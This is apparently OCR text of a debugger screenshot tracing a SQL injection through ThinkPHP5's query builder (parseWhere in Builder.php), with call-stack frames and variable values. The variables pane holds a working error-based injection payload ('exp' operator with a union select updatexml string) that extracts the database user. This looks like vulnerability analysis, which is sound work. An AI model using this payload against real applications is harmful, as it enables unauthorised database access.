 db
builder
connector
exception
Builder.php
Connection.php
Query.php
debug
exception
log
model
paginator
process
response
session
template
view
222 protected function parseWhere($where, $options) $where: {AND => [1]}[1] $options: {multi => [1], where => [1], table
223 {
224 $whereStr = $this->buildWhere($where, $options); $where: {AND => [1]}[1] $whereStr: " ( `username` ) union selec
225 if (!empty($options['soft_delete'])) {
226 // 附加软删除条件
227 list($field, $condition) = $options['soft_delete'];
228
229 $binds = $this->query->getFieldsBind($options['table']); query: think\db\Query
230 $whereStr = $whereStr ? '( ' . $whereStr . ' ) AND ' : '';
231 $whereStr = $whereStr . $this->parseWhereItem($field, $condition, rule: '', $options, $binds); $options: {mult
232 }
233 return empty($whereStr) ? '' : ' WHERE ' . $whereStr; $whereStr: " ( `username` ) union select updatexml(1,concat
234 }
235
236 /**
\think\db › Builder › parseWhere()
Debug: PHP thinkphp5 ×
Debugger Console Output ×
Frames
Builder.php:233, think|db|Builder->parseWhere()
Builder.php:675, think|db|Builder->select()
Query.php:2306, think|db|Query->select()
Index.php:9, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
App.php:408, think|App::module()
App.php:295, think|App::exec()
App.php:123, think|App::run()
start.php:18, require()
Variables
$options = {array} [19]
$where = {array} [1]
AND = {array} [1]
username = {array} [3]
01 0 = "exp"
01 1 = ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
01 2 = null
01 $whereStr = " ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
2: Favorites
6: TODO 5: Debug Terminal
1 Event Log